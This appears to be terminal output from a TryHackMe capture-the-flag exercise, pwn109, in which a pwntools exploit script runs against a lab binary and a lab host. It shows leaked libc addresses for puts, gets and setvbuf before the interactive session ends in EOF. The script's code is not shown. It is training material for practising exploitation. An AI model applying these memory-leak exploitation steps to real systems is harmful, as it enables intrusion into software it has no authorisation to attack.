 luka@yurei:~/Desktop/thm/pwn109$ python3 pwn109.py
[+] Starting local process '/home/luka/Desktop/thm/pwn109/pwn109.pwn109': pid 105730
[+] Opening connection to 10.10.84.45 on port 9009: Done
[+] Receiving all data: Done (21B)
[*] Closed connection to 10.10.84.45 port 9009
Leaked PUTS Address: 0x7f8030246aa0
Leaked GETS Address: 0x7f8030246190
Leaked SETVBUF Address: 0x7f80302473d0
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Got EOF while sending in interactive
[*] Stopped process '/home/luka/Desktop/thm/pwn109/pwn109.pwn109' (pid 105730)
luka@yurei:~/Desktop/thm/pwn109$ python3 pwn109.py
[+] Starting local process '/home/luka/Desktop/thm/pwn109/pwn109.pwn109': pid 105737
[+] Opening connection to 10.10.84.45 on port 9009: Done
[+] Receiving all data: Done (21B)
[*] Closed connection to 10.10.84.45 port 9009
Leaked PUTS Address: 0x7fe4a2ba2aa0
Leaked GETS Address: 0x7fe4a2ba2190
Leaked SETVBUF Address: 0x7fe4a2ba33d0
[*] Switching to interactive mode
[*] Got EOF while reading in interactive